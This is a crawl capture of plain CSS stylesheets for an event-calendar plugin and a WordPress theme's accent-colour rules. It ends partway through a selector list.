.sep-page .sep-calendar .eventCalendar-wrap .arrow.prev span:before {
  content: "\f104";
  font-family: FontAwesome;
  left: -5px;
  position: absolute;
  top: 0;
  color: #000;
}
.sep-page .sep-calendar .eventCalendar-wrap .prev {
  left: 10px;
  background: url(../images/left-arrow.jpg) no-repeat center center;
}
.sep-page .sep-calendar .eventCalendar-wrap .next {
  right: 10px;
  background: url(../images/right-arrow.jpg) no-repeat center center;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider {
  height: 80px;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap {
  border-radius: 0;
  top: 0;
  left: 0;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-currentTitle {
  line-height: 25px;
  padding: 10px 0;
  width: 100%;
  text-align: center;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-currentTitle .monthTitle {
  font-size: 22px;
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  float: none;
  text-decoration: none;
  padding: 0 10px;
  box-shadow: none;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap.currentMonth {
  border-bottom: 1px solid #ececec;
  float: left;
  width: 100%;
  z-index: 1;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-daysList {
  display: table;
  zoom: 1;
  padding: 0;
  width: 100%;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-daysList .eventsCalendar-day-header {
  border-bottom: 1px solid #f3f3f3;
  color: #fff;
  background-color: #3297fa;
  font-family: 'Roboto', sans-serif;
  font-size: 16px;
  text-align: center;
  text-transform: uppercase;
  padding: 6px 0;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-daysList .eventsCalendar-day a {
  color: #424242;
  font-size: 16px;
  text-decoration: none;
  border: 0;
  box-shadow: none;
  margin: 10px 0;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-daysList .eventsCalendar-day li.current a {
  color: #fff;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-daysList .eventsCalendar-day li .eventsCalendar-day.dayWithEvents a:hover {
  background-color: #424242;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-daysList .eventsCalendar-day li.dayWithEvents a {
  color: #fff;
  background: #fe4918;
  font-weight: 700;
  position: relative;
  text-decoration: none;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-daysList .eventsCalendar-day li.today {
  background-color: #3297fa;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-daysList .eventsCalendar-day li.today a {
  color: #fff;
  text-decoration: none;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-daysList:before {
  content: "";
  display: table;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-daysList:after {
  content: "";
  display: table;
  clear: both;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-daysList.showAsWeek {
  display: block;
  margin: 0;
  width: auto;
  border-radius: 0;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-daysList.showAsWeek .eventsCalendar-day {
  border-left: solid 1px #ececec;
  border-bottom: solid 1px #ececec;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-daysList.showAsWeek .eventsCalendar-day:last-child {
  border-right: solid 1px #ececec;
  border-bottom: solid 0px #ececec;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-daysList.showAsWeek .eventsCalendar-day:nth-child(7n+1) {
  border-left: solid 0px #ececec;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-daysList.showAsWeek .eventsCalendar-day.today a {
  /*color: #fff;*/
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-daysList.showAsWeek .eventsCalendar-day:hover {
  background-color: #424242;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-daysList.showAsWeek .eventsCalendar-day:hover a {
  color: #fff;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-daysList.showAsWeek .eventsCalendar-day.empty {
  height: 66px;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-daysList.showAsWeek li {
  display: block;
  float: left;
  width: 14.28%;
  width: calc(14.28571429%);
  height: 20px;
  text-align: center;
  height: auto;
  margin: 0;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-daysList.showAsWeek li .empty {
  min-height: 66px;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-daysList li {
  display: table-cell;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-daysList li.dayWithEvents {
  background-color: #3399fe;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-daysList li.dayWithEvents a {
  color: #fff;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-daysList li.current {
  background: none;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-slider .eventsCalendar-monthWrap .eventsCalendar-daysList li a {
  padding: 0;
  display: inline-block;
  width: auto;
  height: 45px;
  line-height: 40px;
  border-radius: 0;
  text-align: center;
  font-size: 16px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-loading {
  display: block;
  min-width: 100px;
  height: 40px;
  line-height: 40px;
  margin: 5px auto;
  padding: 0 10px;
  color: #000;
  text-align: center;
  font-weight: bold;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-loading.error {
  background-color: #fe4918;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-list {
  position: relative;
  z-index: 1;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-list li {
  margin: 20px 0;
  border-bottom: solid 1px #e1e1e1;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-list li:last-child {
  border-bottom: none;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-list li time em {
  font-size: 16px;

  font-style: normal;
  display: block;
  padding: 2.5px 0;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-list li time small {
  display: block;
  font-size: 14px;

  font-style: normal;
  padding: 2.5px 0;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-list li a {
  display: block;
  font-size: 18px;
  font-weight: bold;

  padding: 10px 0;
  line-height: 1.1;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-list li a:hover {
  text-decoration: none;
  border-bottom: none;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-list li p {
  font-size: 16px;

  font-style: normal;
  display: block;
  padding: 2.5px 0;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-list .oldEventList {
  z-index: 2;
}
.sep-page .sep-calendar .eventCalendar-wrap ul.eventsCalendar-list {
  list-style: none !important;
  padding: 0 37px;
}
.sep-page .sep-calendar .eventCalendar-wrap .eventsCalendar-subtitle {
  font-size: 18px;
  font-weight: 700;
  margin: 15px 0 -2px 0;
  padding-left: 35px;
}
.sep-page .sep-calendar .form-control {
  padding: 10px;
  height: 42px;
  border-radius: none;
}
.sep-page .sep-calendar .form-group {
  overflow: hidden;
  position: relative;
}
.sep-page .sep-detail {
  margin: 0 15px 15px 15px;
  overflow: visible;
}
@media screen and (max-width: 650px) {
  .sep-page .sep-detail {
    margin: 0 0px 15px 0px;
  }
}
.sep-page .sep-detail .single-date {
  padding: 21px 0 26px;
  font-weight: bold;
  font-size: 24px;
  color: #363e40;
}
.sep-page .sep-detail .single-event-details {
  /*border-right: 1px solid #e1e1e1;*/
  margin-top: 30px;
}
.sep-page .sep-detail .single-event-details .event-venue {
  overflow: hidden;
  padding: 23px 0 30px 0;
}
.sep-page .sep-detail .single-event-details .event-venue .event-info i {
  float: left;
  width: 3%;
}
.sep-page .sep-detail .single-event-details .event-venue .event-info span {
  float: left;
  width: 95%;
}
.sep-page .sep-detail .single-event-details .event-venue .map {
  padding-right: 15px;
}
.sep-page .sep-detail .main-digit-wrapp {
  display: inline-block;
}
.sep-page .sep-detail .main-digit-wrapp .digit-wrapp {
  margin: 0 2px;
  display: block;
  font-size: 18px;
  color: #fff;
  font-weight: bold;
  border: 1px solid #fff;
  letter-spacing: -1px;
  padding: 2px 10px;
  background: rgba(255, 255, 255, 0.2);
}
.sep-page .sep-detail .main-digit-wrapp .cs-digit {
  margin: 0;
  padding: 0;
}
.sep-page .sep-detail .main-digit-wrapp .countdown-period {
  font-size: 12px;
  color: #fff;
  margin-left: 0;
  text-align: center;
  display: block;
  width: 100%;
}
.sep-page .sep-detail .event-schedule {
  text-align: left;
  font-size: 16px;
  color: #363e40;
  border-bottom: 1px solid #e1e1e1;
}
.sep-page .sep-detail .event-schedule strong {
  font-size: 30px;
  color: #363e40;
}
.sep-page .sep-detail .event-organizer {
  padding: 26px 0 25px;
  border-bottom: 1px solid #e1e1e1;
}
.sep-page .sep-detail .event-organizer h3 {
  font-size: 16px;
  margin: 0 0 10px;
  text-transform: uppercase;
  color: #363e40;
}
.sep-page .sep-detail .event-organizer strong {
  font-size: 14px;
  font-weight: 500;
  margin: 0;
  display: block;
  color: #363e40;
}
.sep-page .sep-detail .event-organizer span {
  font-size: 16px;
  color: #9a2874;
  font-weight: 700;
  margin-bottom: 15px;
  display: block;
}
.sep-page .sep-detail .event-organizer span a {
  color: #3297fa;
}
.sep-page .sep-detail .event-organizer span:last-child {
  margin-bottom: 0;
}
.sep-page .sep-detail .single-event-time {
  padding: 26px 0 24px;
  border-bottom: 1px solid #e1e1e1;
}
.sep-page .sep-detail .single-event-time h3 {
  font-size: 16px;
  margin: 0 0 10px;
  text-transform: uppercase;
  color: #363e40;
}
.sep-page .sep-detail .single-event-time .event-date-time strong {
  font-size: 14px;
  font-weight: 500;
  margin: 0;
  display: block;
  color: #363e40;
}
.sep-page .sep-detail .single-event-time .event-date-time time {
  font-size: 16px;
  color: #ababab;
  margin-bottom: 15px;
  display: block;
  font-weight: 700;
}
.sep-page .sep-detail .single-event-time .event-date-time:nth-child(3) time {
  margin: 0;
}
.sep-page .sep-detail .event-venue {
  padding-bottom: 15px;
}
.sep-page .sep-detail .event-venue h3 {
  font-size: 16px;
  margin: 0 0 10px;
  text-transform: uppercase;
  color: #363e40;
}
.sep-page .sep-detail .event-venue .event-info i {
  color: #3297fa;
  float: left;
  margin-top: 5px;
  margin-right: 5px;
}
.sep-page .sep-detail .event-venue .event-info span {
  font-size: 16px;
  margin-bottom: 10px;
  display: block;
  float: left;
}
.sep-page .sep-detail .event-venue .map {
  float: left;
  width: 100%;
}
.sep-page .sep-detail .single-segments {
  padding: 26px 0 17px;
  border-bottom: 1px solid #e1e1e1;
}
.sep-page .sep-detail .single-segments h3 {
  font-size: 16px;
  margin: 0 0 10px;
  text-transform: uppercase;
  color: #363e40;
}
.sep-page .sep-detail .single-segments .segments-style {
  padding-left: 0;
  position: relative;
}
.sep-page .sep-detail .single-segments .segments-style .timeline {
  background: #3297fa;
  height: 100%;
  list-style-type: none;
  left: 5px;
  position: absolute;
  top: 0;
  width: 2px;
}
.sep-page .sep-detail .single-segments .segments-style .item {
  color: #ababab;
  list-style-type: disc;
  margin-bottom: 5px;
  font-size: 16px;
  list-style-type: none;
}
.sep-page .sep-detail .single-segments .segments-style .item:before {
  padding-left: 1.5px;
  content: "\2022";
  color: #3297fa;
  font-size: 24px;
  font-weight: bold;
  line-height: 20px;
  vertical-align: middle;
  padding-right: 10px;
}
.sep-page .sep-detail .single-segments .segments-style .item:last-child {
  margin: 0;
}
.sep-page .sep-detail .event-description{
  margin-top: 26px;
}
.sep-page .sep-detail .event-description .event-title {
  float: left;
  width: 100%;
}
.sep-page .sep-detail .event-description .event-title h1,
.sep-page .sep-detail .event-description .event-title h2 {
  margin: 15px 0;
}
.sep-page .sep-detail .event-description .single-event-image {
  position: relative;
  float: left;
  width: 100%;
}
.sep-page .sep-detail .event-description .single-event-image .img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.sep-page .sep-detail .event-description .single-event-image .countdown.no-image {
  position: relative;
  text-align: center;
}
.sep-page .sep-detail .event-description .single-event-image .countdown {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 222;
  text-align: center;
  display:none;
}
.sep-page .sep-detail .event-description .single-event-image #countdownwrapp {
  padding: 10px 15px;
}
.sep-page .sep-detail .event-description .single-event-image #countdownwrapp .is-countdown {
  margin-top: 5px;
}
.sep-page .sep-detail .event-description .single-event-image .overlay-counter {
  background: #3297fa;
  opacity: 0.5;
  padding: 37px 10px;
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 000;
  display:none;
}
.sep-page .sep-detail .event-description .google-calendar-ical {
  margin: 15px 0;
  width: 100%;
  float: left;
  display:none;
}
@media (max-width: 768px) {
  .sep-page .sep-detail .event-description .google-calendar-ical {
    margin: 15px 0;
  }
}
.sep-page .sep-detail .event-description .google-calendar-ical a {
  display: inline;
  color: #3297fa;
}
.sep-page .sep-detail .event-description .google-calendar-ical a:after {
  content: "|";
  color: black;
  margin: 0px 5px;
}
.sep-page .sep-detail .event-description .google-calendar-ical a:last-child:after {
  content: "";
  color: black;
  margin: 0;
}
.sep-page .sep-detail .event-description .single-event-description p {
  font-weight: 400;
  margin: 0 0 17px;
  text-align: left;
  color: #ababab;
}


--- FILE ---
content_type: text/css
request_url: https://www.citimsatudobre.sk/wp-content/themes/salient/css/dynamic-combined.css?ver=4.9.26
body_size: 19154
content:
body a { color: #9a2874; }
	
	#header-outer:not([data-lhe="animated_underline"]) header#top nav > ul > li > a:hover, #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.sfHover > a, header#top nav > ul > li.button_bordered > a:hover, #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu li.current-menu-item > a,
	header#top nav .sf-menu li.current_page_item > a .sf-sub-indicator i, header#top nav .sf-menu li.current_page_ancestor > a .sf-sub-indicator i,
	#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu li.current_page_ancestor > a, #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu li.current-menu-ancestor > a, #header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu li.current_page_item > a,
	body header#top nav .sf-menu li.current_page_item > a .sf-sub-indicator [class^="icon-"], header#top nav .sf-menu li.current_page_ancestor > a .sf-sub-indicator [class^="icon-"],
    .sf-menu li ul li.sfHover > a .sf-sub-indicator [class^="icon-"], #header-outer:not(.transparent) #social-in-menu a i:after, .testimonial_slider[data-rating-color="accent-color"] .star-rating .filled:before,
	ul.sf-menu > li > a:hover > .sf-sub-indicator i, ul.sf-menu > li > a:active > .sf-sub-indicator i, ul.sf-menu > li.sfHover > a > .sf-sub-indicator i,
	.sf-menu ul li.current_page_item > a , .sf-menu ul li.current-menu-ancestor > a, .sf-menu ul li.current_page_ancestor > a, .sf-menu ul a:focus ,
	.sf-menu ul a:hover, .sf-menu ul a:active, .sf-menu ul li:hover > a, .sf-menu ul li.sfHover > a, .sf-menu li ul li a:hover, .sf-menu li ul li.sfHover > a,
	#footer-outer a:hover, .recent-posts .post-header a:hover, article.post .post-header a:hover, article.result a:hover,  article.post .post-header h2 a, .single article.post .post-meta a:hover,
	.comment-list .comment-meta a:hover, label span, .wpcf7-form p span, .icon-3x[class^="icon-"], .icon-3x[class*=" icon-"], .icon-tiny[class^="icon-"], body .circle-border, article.result .title a, .home .blog-recent:not([data-style="list_featured_first_row"]) .col .post-header a:hover,
	.home .blog-recent .col .post-header h3 a, #single-below-header a:hover, header#top #logo:hover, .sf-menu > li.current_page_ancestor > a > .sf-sub-indicator [class^="icon-"], .sf-menu > li.current-menu-ancestor > a > .sf-sub-indicator [class^="icon-"],
	body #mobile-menu li.open > a [class^="icon-"], .pricing-column h3, .pricing-table[data-style="flat-alternative"] .pricing-column.accent-color h4, .pricing-table[data-style="flat-alternative"] .pricing-column.accent-color .interval,
	.comment-author a:hover, .project-attrs li i, #footer-outer #copyright li a i:hover, .col:hover > [class^="icon-"].icon-3x.accent-color.alt-style.hovered, .col:hover > [class*=" icon-"].icon-3x.accent-color.alt-style.hovered,
	#header-outer .widget_shopping_cart .cart_list a, .woocommerce .star-rating, .woocommerce-page table.cart a.remove, .woocommerce form .form-row .required, .woocommerce-page form .form-row .required, body #header-secondary-outer #social a:hover i,
	.woocommerce ul.products li.product .price,  .woocommerce-page ul.products li.product .price, .nectar-milestone .number.accent-color, header#top nav > ul > li.megamenu > ul > li > a:hover, header#top nav > ul > li.megamenu > ul > li.sfHover > a, body #portfolio-nav a:hover i,
	span.accent-color, .nectar-love:hover i, .nectar-love.loved i, .portfolio-items .nectar-love:hover i, .portfolio-items .nectar-love.loved i, body .hovered .nectar-love i, header#top nav ul #search-btn a:hover span, header#top nav ul .slide-out-widget-area-toggle a:hover span, body:not(.material) #search-outer #search #close a span:hover, 
	.carousel-wrap[data-full-width="true"] .carousel-heading a:hover i, #search-outer .ui-widget-content li:hover a .title,  #search-outer .ui-widget-content .ui-state-hover .title,  #search-outer .ui-widget-content .ui-state-focus .title, .portfolio-filters-inline .container ul li a.active,
	body [class^="icon-"].icon-default-style,.single-post #single-below-header.fullscreen-header .icon-salient-heart-2, .svg-icon-holder[data-color="accent-color"], .team-member a.accent-color:hover, .ascend .comment-list .reply a, .wpcf7-form .wpcf7-not-valid-tip, .text_on_hover.product .add_to_cart_button, .blog-recent[data-style="minimal"] .col > span, .blog-recent[data-style="title_only"] .col:hover .post-header .title, .woocommerce-checkout-review-order-table .product-info .amount,
	.tabbed[data-style="minimal"] > ul li a.active-tab, .masonry.classic_enhanced  article.post .post-meta a:hover i, .blog-recent[data-style*="classic_enhanced"] .post-meta a:hover i, .blog-recent[data-style*="classic_enhanced"] .post-meta .icon-salient-heart-2.loved, .masonry.classic_enhanced article.post .post-meta .icon-salient-heart-2.loved, .single #single-meta ul li:not(.meta-share-count):hover i, .single #single-meta ul li:not(.meta-share-count):hover a, .single #single-meta ul li:not(.meta-share-count):hover span, .single #single-meta ul li.meta-share-count .nectar-social a:hover i, #project-meta  #single-meta ul li > a, #project-meta ul li.meta-share-count .nectar-social a:hover i,  #project-meta ul li:not(.meta-share-count):hover i, #project-meta ul li:not(.meta-share-count):hover span,
	div[data-style="minimal"] .toggle:hover h3 a, div[data-style="minimal"] .toggle.open h3 a, .nectar-icon-list[data-icon-style="border"][data-icon-color="accent-color"] .list-icon-holder[data-icon_type="numerical"] span, .nectar-icon-list[data-icon-color="accent-color"][data-icon-style="border"] .content h4, body[data-dropdown-style="minimal"] #header-outer .woocommerce.widget_shopping_cart .cart_list li a.remove, body[data-dropdown-style="minimal"] #header-outer .woocommerce.widget_shopping_cart .cart_list li a.remove, .post-area.standard-minimal article.post .post-meta .date a,  .post-area.standard-minimal article.post .post-header h2 a:hover, .post-area.standard-minimal  article.post .more-link:hover span,
	 .post-area.standard-minimal article.post .more-link span:after, .post-area.standard-minimal article.post .minimal-post-meta a:hover, body #pagination .page-numbers.prev:hover, body #pagination .page-numbers.next:hover,  html body .woocommerce-pagination a.page-numbers:hover, body .woocommerce-pagination a.page-numbers:hover, body #pagination a.page-numbers:hover, .nectar-slide-in-cart .widget_shopping_cart .cart_list a, .sf-menu ul li.open-submenu > a,
	.woocommerce p.stars a:hover, .woocommerce .material.product .product-wrap .product-add-to-cart a:hover, .woocommerce .material.product .product-wrap .product-add-to-cart a:hover > span, .woocommerce-MyAccount-navigation ul li.is-active a:before, .woocommerce-MyAccount-navigation ul li:hover a:before, .woocommerce.ascend .price_slider_amount button.button[type="submit"], html .ascend.woocommerce #sidebar div ul li a:hover, html .ascend.woocommerce #sidebar div ul li.current-cat > a, .woocommerce .widget_layered_nav ul li.chosen a:after, .woocommerce-page .widget_layered_nav ul li.chosen a:after, [data-style="list_featured_first_row"] .meta-category a,
	body[data-form-submit="see-through"] input[type=submit], body[data-form-submit="see-through"] button[type=submit], #header-outer[data-format="left-header"] .sf-menu .sub-menu .current-menu-item > a, .nectar_icon_wrap[data-color="accent-color"] i, .nectar_team_member_close .inner:before, body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > ul > li.has-ul > a:hover, body:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > ul > li.has-ul > a:hover, .masonry.material .masonry-blog-item .meta-category a, .post-area.featured_img_left .meta-category a,
	body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li.megamenu ul ul li.current-menu-item.has-ul > a, body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li.megamenu ul ul li.current-menu-ancestor.has-ul > a, body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="accent-color-underline"].full-width-section a.active, body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="accent-color-underline"].full-width-section a:hover,  .material .comment-list .reply a:hover, .related-posts[data-style="material"] .meta-category a,
	 body[data-dropdown-style="minimal"].material:not([data-header-color="custom"]) #header-outer:not([data-format="left-header"]) header#top nav >ul >li:not(.megamenu) ul.cart_list a:hover, body.material #header-outer:not(.transparent) .cart-outer:hover .cart-menu-wrap .icon-salient-cart,  .material .widget li:not(.has-img) a:hover .post-title, .material #sidebar .widget li:not(.has-img) a:hover .post-title, .material .container-wrap #author-bio #author-info a:hover,
	 .material #sidebar .widget ul[data-style="featured-image-left"] li a:hover .post-title, body.material .tabbed[data-color-scheme="accent-color"][data-style="minimal"]:not(.using-icons) >ul li:not(.cta-button) a:hover, body.material .tabbed[data-color-scheme="accent-color"][data-style="minimal"]:not(.using-icons) >ul li:not(.cta-button) a.active-tab, body.material .widget:not(.nectar_popular_posts_widget):not(.recent_posts_extra_widget) li a:hover, .material .widget .tagcloud a, .material #sidebar .widget .tagcloud a, .single.material .post-area .content-inner > .post-tags a, .tabbed[data-style*="material"][data-color-scheme="accent-color"] ul li a:not(.active-tab):hover, body.material .nectar-button.see-through.accent-color[data-color-override="false"],
	 div[data-style="minimal_small"] .toggle.accent-color > h3 a:hover, div[data-style="minimal_small"] .toggle.accent-color.open > h3 a, .nectar_single_testimonial[data-color="accent-color"] p span.open-quote
	{	
		color:#9a2874!important;
	}
	
	.col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.accent-color.alt-style.hovered, body .col:not(.post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.accent-color.alt-style.hovered,
	.ascend #header-outer:not(.transparent) .cart-outer:hover .cart-menu-wrap:not(.has_products) .icon-salient-cart {
		color:#9a2874!important;
	}
	
	.nectar_icon_wrap .svg-icon-holder[data-color="accent-color"] svg path { stroke:#9a2874!important; }
	
	.orbit-wrapper div.slider-nav span.right, .orbit-wrapper div.slider-nav span.left, .flex-direction-nav a, .jp-play-bar,
	.jp-volume-bar-value, .jcarousel-prev:hover, .jcarousel-next:hover, .portfolio-items .col[data-default-color="true"] .work-item:not(.style-3) .work-info-bg, .portfolio-items .col[data-default-color="true"] .bottom-meta, 
	.portfolio-filters a, .portfolio-filters #sort-portfolio, .project-attrs li span, .progress li span, .nectar-progress-bar span,
	#footer-outer #footer-widgets .col .tagcloud a:hover, #sidebar .widget .tagcloud a:hover, article.post .more-link span:hover, #fp-nav.tooltip ul li .fp-tooltip .tooltip-inner,
	article.post.quote .post-content .quote-inner, article.post.link .post-content .link-inner, #pagination .next a:hover, #pagination .prev a:hover, 
	.comment-list .reply a:hover, input[type=submit]:hover, input[type="button"]:hover, #footer-outer #copyright li a.vimeo:hover, #footer-outer #copyright li a.behance:hover,
	.toggle.open h3 a, .tabbed > ul li a.active-tab, [class*=" icon-"], .icon-normal, .bar_graph li span, .nectar-button[data-color-override="false"].regular-button, .nectar-button.tilt.accent-color, body .swiper-slide .button.transparent_2 a.primary-color:hover, #footer-outer #footer-widgets .col input[type="submit"],
	.carousel-prev:hover, .carousel-next:hover, body .products-carousel .carousel-next:hover, body .products-carousel .carousel-prev:hover, .blog-recent .more-link span:hover, .post-tags a:hover, .pricing-column.highlight h3, .pricing-table[data-style="flat-alternative"] .pricing-column.highlight h3 .highlight-reason, .pricing-table[data-style="flat-alternative"] .pricing-column.accent-color:before, #to-top:hover, #to-top.dark:hover, body[data-button-style*="rounded"] #to-top:after, #pagination a.page-numbers:hover,
	#pagination span.page-numbers.current, .single-portfolio .facebook-share a:hover, .single-portfolio .twitter-share a:hover, .single-portfolio .pinterest-share a:hover,  
	.single-post .facebook-share a:hover, .single-post .twitter-share a:hover, .single-post .pinterest-share a:hover, .mejs-controls .mejs-time-rail .mejs-time-current,
	.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
	article.post.quote .post-content .quote-inner, article.post.link .post-content .link-inner, article.format-status .post-content .status-inner, article.post.format-aside .aside-inner, 
	body #header-secondary-outer #social li a.behance:hover, body #header-secondary-outer #social li a.vimeo:hover, #sidebar .widget:hover [class^="icon-"].icon-3x, .woocommerce-page button.single_add_to_cart_button,
	article.post.quote .content-inner .quote-inner .whole-link, .masonry.classic_enhanced article.post.quote.wide_tall .post-content a:hover .quote-inner, .masonry.classic_enhanced article.post.link.wide_tall .post-content a:hover .link-inner, .iosSlider .prev_slide:hover, .iosSlider .next_slide:hover, body [class^="icon-"].icon-3x.alt-style.accent-color, body [class*=" icon-"].icon-3x.alt-style.accent-color, #slide-out-widget-area, #slide-out-widget-area-bg.fullscreen, #slide-out-widget-area-bg.fullscreen-alt .bg-inner,
	#header-outer .widget_shopping_cart a.button,  #header-outer a.cart-contents .cart-wrap span, #header-outer a#mobile-cart-link .cart-wrap span, .swiper-slide .button.solid_color a, .swiper-slide .button.solid_color_2 a, .portfolio-filters, button[type=submit]:hover, #buddypress button:hover, #buddypress a.button:hover, #buddypress ul.button-nav li.current a, 
	header#top nav ul .slide-out-widget-area-toggle a:hover i.lines, header#top nav ul .slide-out-widget-area-toggle a:hover i.lines:after, header#top nav ul .slide-out-widget-area-toggle a:hover i.lines:before, header#top nav ul .slide-out-widget-area-toggle[data-icon-animation="simple-transform"] a:hover i.lines-button:after,  #buddypress a.button:focus, .text_on_hover.product a.added_to_cart, .woocommerce div.product .woocommerce-tabs .full-width-content ul.tabs li a:after, 
    .woocommerce div[data-project-style="text_on_hover"]  .cart .quantity input.minus, .woocommerce div[data-project-style="text_on_hover"]  .cart .quantity input.plus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce .span_4 input[type="submit"].checkout-button,
    .portfolio-filters-inline[data-color-scheme="accent-color"], body[data-fancy-form-rcs="1"] [type="radio"]:checked + label:after, .select2-container .select2-choice:hover, .select2-dropdown-open .select2-choice,
    header#top nav > ul > li.button_solid_color > a:before, #header-outer.transparent header#top nav > ul > li.button_solid_color > a:before, .tabbed[data-style*="minimal"] > ul li a:after, .twentytwenty-handle, .twentytwenty-horizontal .twentytwenty-handle:before, .twentytwenty-horizontal .twentytwenty-handle:after, .twentytwenty-vertical .twentytwenty-handle:before, .twentytwenty-vertical .twentytwenty-handle:after, .masonry.classic_enhanced .posts-container article .meta-category a:hover, .blog-recent[data-style*="classic_enhanced"] .meta-category a:hover, .masonry.classic_enhanced .posts-container article .video-play-button, .bottom_controls #portfolio-nav .controls li a i:after, .bottom_controls #portfolio-nav ul:first-child li#all-items a:hover i, .nectar_video_lightbox.nectar-button[data-color="default-accent-color"],  .nectar_video_lightbox.nectar-button[data-color="transparent-accent-color"]:hover,
    .testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] .flickity-page-dots .dot.is-selected:before, .testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] blockquote.is-selected p, .nectar-recent-posts-slider .container .strong span:before, #page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:hover,
    .single .heading-title[data-header-style="default_minimal"] .meta-category a:hover, body.single-post .sharing-default-minimal .nectar-love.loved, .nectar-fancy-box:after, .divider-small-border[data-color="accent-color"], .divider-border[data-color="accent-color"], div[data-style="minimal"] .toggle.open h3 i:after, div[data-style="minimal"] .toggle:hover h3 i:after, div[data-style="minimal"] .toggle.open h3 i:before, div[data-style="minimal"] .toggle:hover h3 i:before,
